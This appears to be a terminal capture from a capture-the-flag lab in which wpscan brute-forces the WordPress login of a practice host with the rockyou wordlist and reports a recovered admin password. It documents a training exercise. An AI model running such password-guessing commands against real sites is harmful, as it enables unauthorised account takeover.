 (root🔥hekeats)-[/home/hekeats/桌面]
# wpscan --url http://internal.thm/blog/wp-login.php --usernames admin --passwords /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://internal.thm/blog/wp-login.php/ [10.10.105.198]
[+] Started: Sat Feb 18 18:10:46 2023
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Feb 18 18:23:34 2023
[+] Requests Done: 4204
[+] Cached Requests: 4
[+] Data Sent: 1.477 MB
[+] Data Received: 20.56 MB
[+] Memory used: 248.586 MB
[+] Elapsed time: 00:12:47